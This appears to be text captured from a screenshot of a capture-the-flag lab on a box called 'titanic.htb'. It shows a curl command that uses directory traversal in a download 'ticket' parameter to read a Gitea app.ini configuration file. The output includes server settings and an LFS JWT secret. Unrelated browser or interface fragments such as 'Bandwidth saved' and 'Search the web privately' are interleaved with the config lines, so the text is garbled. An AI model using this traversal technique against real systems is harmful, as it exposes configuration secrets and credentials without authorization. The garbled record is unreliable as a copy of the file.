 ┌──(kali㉿kali)-[~]
└─$ curl http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
16.1 MB
18 seconds
Bandwidth saved
Time saved
[repository]
ROOT = /data/git/repositories
[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
Index of /...
Join the B...
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
Search the web privately
News